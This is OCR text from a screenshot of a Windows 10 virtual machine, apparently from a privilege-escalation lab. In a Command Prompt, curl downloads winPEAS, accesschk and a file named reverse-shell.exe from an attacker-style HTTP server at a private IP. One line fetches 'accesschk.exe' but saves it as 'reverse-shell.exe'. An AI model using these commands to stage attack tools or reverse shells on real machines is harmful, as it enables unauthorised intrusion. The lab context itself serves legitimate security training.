 VMware Fusion File Edit View Virtual Machine Window Help
248
Thu Aug 10 6:46 PM
Windows 10 x64
Recycle Bin
File
Google
Chrome
Microsoft
Edge
AdminPaint
$
$
Command Prompt
C:\Users\user\Downloads>curl http://192.168.104.2:8000/winpeas.exe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
C:\Users\user\Downloads>curl http://192.168.104.2:8000/winpeas.exe --output winpeas.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 224k 100 224k 0 0 2537k 0 --:--:-- --:--:-- --:--:-- 2545k
C:\Users\user\Downloads>curl http://192.168.104.2:8000/accesschk.exe --output accesschk.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 217k 100 217k 0 0 2368k 0 --:--:-- --:--:-- --:--:-- 2388k
C:\Users\user\Downloads>curl http://192.168.104.2:8000/accesschk.exe --output reverse-shell.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 335 100 335 0 0 3020 0 --:--:-- --:--:-- --:--:-- 3045
C:\Users\user\Downloads>curl http://192.168.104.2:8000/accesschk.exe --output reverse-shell.exe
Type here to search
64°F Sunny
9:46 PM
8/10/2023
7
AUG
10
tv
1
zoom